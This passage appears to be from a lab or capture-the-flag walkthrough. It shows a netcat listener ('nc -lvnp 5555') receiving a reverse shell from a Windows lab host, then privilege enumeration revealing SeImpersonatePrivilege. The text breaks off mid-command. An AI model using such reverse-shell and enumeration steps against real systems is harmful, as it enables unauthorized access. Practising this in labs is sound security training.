 └─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.234] 49704
whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
PS C:\Windows\system32> s